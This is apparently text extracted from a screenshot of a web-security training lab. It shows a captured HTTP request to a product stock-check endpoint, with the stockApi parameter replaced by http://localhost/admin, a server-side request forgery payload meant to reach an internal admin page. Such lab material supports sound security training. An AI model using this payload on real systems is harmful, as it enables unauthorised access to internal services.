 127.0.0.1:8000/config/
127.0.0.1:8000/config/
POST /product/stock HTTP/1.1
Host: 0a35004004b25c33c0d7942000e200c9.web-security-academy.net
Cookie: session=siqvZ0ngoPMft77yKRbJ25DwLvo8rk7Z
Content-Length: 107
Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
Sec-Ch-Ua-Platform: "macOS"
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin: https://0a35004004b25c33c0d7942000e200c9.web-security-
academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0a35004004b25c33c0d7942000e200c9.web-security-
academy.net/product?productId=1
Accept-Encoding: gzip, deflate
Accept-Language: es-419,es;q=0.9
Connection: close
stockApi=http://localhost/admin
http://localhost/admin
Guardar